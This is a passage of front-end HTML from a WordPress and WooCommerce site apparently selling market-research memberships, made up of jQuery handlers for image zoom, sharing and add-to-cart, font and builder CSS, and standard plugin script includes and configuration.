                        }
                    });

                    $('[data-wdoizgallery=wdoizgallery]').magnify({
                        resizable: false,
                        initMaximized: true,
                        zIndex: 999999,
                        headerToolbar: [
                            'close'
                        ],
                        footerToolbar: [
                            'zoomIn',
                            'zoomOut',
                            'prev',
                            //'fullscreen',
                            'next',
                            'actualSize',
                            //'rotateRight'
                        ],
                    });


                    // Function to check if a URL is a valid image URL
                    function isValidImageUrl(url) {
                        // You can customize this function based on your specific validation criteria
                        // Here, it checks if the URL ends with a common image file extension
                        return /\.(jpeg|jpg|gif|png|webp|bmp|tiff)$/i.test(url);
                    }
                });
            </script>
            	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type="text/javascript">
    /* Just a patch, hide older products which are no more is being used. */
    jQuery(document).ready(function(e) {
        if(jQuery(".wc-memberships-products-grant-access").length > 0)
        {
			jQuery(".wc-memberships-products-grant-access").each(function(index, element) {
				jQuery(this).html(jQuery(this).html().replace(" or ", " "));
			});
            jQuery(".wc-memberships-products-grant-access").each(function(index, element) {
				jQuery(this).html(jQuery(this).html().replace(" or ", ", "));
				jQuery(this).find("a").each(function(index, element) {
                    if(jQuery(this).text() == "Sector Notes – Energy")
					{
						jQuery(this).remove();
					}
					if(jQuery(this).text() == "Retail")
					{
						jQuery(this).remove();
					}
                });
            });
        }
    });
    </script>
    <script type="text/javascript">
	jQuery(document).ready(function($) {
		$(document).on('click', '.single_add_to_cart_button', function (e) {
			e.preventDefault();

			var $thisbutton = $(this),
					$form = $thisbutton.closest('form.cart'),
					id = $thisbutton.val(),
					product_qty = $form.find('input[name=quantity]').val() || 1,
					product_id = $form.find('input[name=product_id]').val() || id,
					variation_id = $form.find('input[name=variation_id]').val() || 0;

			var data = {
				action: 'woocommerce_ajax_add_to_cart',
				product_id: product_id,
				product_sku: '',
				quantity: product_qty,
				variation_id: variation_id,
			};

			$(document.body).trigger('adding_to_cart', [$thisbutton, data]);

			$.ajax({
				type: 'post',
				url: wc_add_to_cart_params.ajax_url,
				data: data,
				beforeSend: function (response) {
					$thisbutton.removeClass('added').addClass('loading');
				},
				complete: function (response) {
					$thisbutton.addClass('added').removeClass('loading');
					$('#cartcontents').css('visibility', 'visible');
				},
				success: function (response) {

					if (response.error && response.product_url) {
						window.location = response.product_url;
						return;
					} else {
						$(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
					}
				},
			});

			return false;
		});
	});
	</script>
	<style>
        .et_pb_searchform input{
            color: #fff !important;
        }
        .et_pb_searchform input[type='submit']{
            color: #000 !important;
        }
    </style>
    <style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}</style>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_header","url":"\/category\/flash-notes\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"\/category\/first-call\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"\/category\/mid-morning-note\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"\/category\/daily-note\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"\/category\/week-ahead\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"\/category\/commodity-markets\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"\/category\/currency-markets\/","target":"_self"},{"class":"et_pb_text_0_tb_header","url":"\/become-a-member","target":"_self"},{"class":"et_pb_column_2_tb_header","url":"#","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"\/daily_sentiment\/","target":"_self"},{"class":"et_pb_blurb_13_tb_header","url":"\/trade-ideas","target":"_self"},{"class":"et_pb_text_1_tb_header","url":"\/become-a-member\/","target":"_self"},{"class":"et_pb_blurb_17_tb_header","url":"\/knowledge_base\/","target":"_self"},{"class":"et_pb_blurb_18_tb_header","url":"\/support","target":"_self"}];
			</script>
	        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.hedgefundtelemetry.com\/wp-json\/","restNonce":"c911747432"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1742880956" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/js/image-zoom.js?ver=1.0.0" id="zoom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b1169d6790","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a3a790ef32","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#e02b20","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir","page_action":{"action":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","origin_id":29,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"250px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.hedgefundtelemetry.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.4" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-deferred-18499-cached-inline-styles">.dropdown-menu-item h3{margin-top:0px}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#A5231A!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,0.17)}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#AF9D80!important;letter-spacing:3px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{background-color:#A5231A}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_text_0_tb_header.et_pb_text,.et-db #et-boc .et-l .et_pb_text_1_tb_header.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#AF9D80}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#AF9D80}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#A5231A!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#A5231A!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:77px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:46px;color:#FFFFFF}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000000}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#A5231A!important;letter-spacing:2px}.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#AF9D80!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et-db #et-boc .et-l .et_pb_blurb_2_tb_header,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_header,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header{transition:padding 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#A5231A;font-family:FontAwesome!important;font-weight:900!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_18_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header 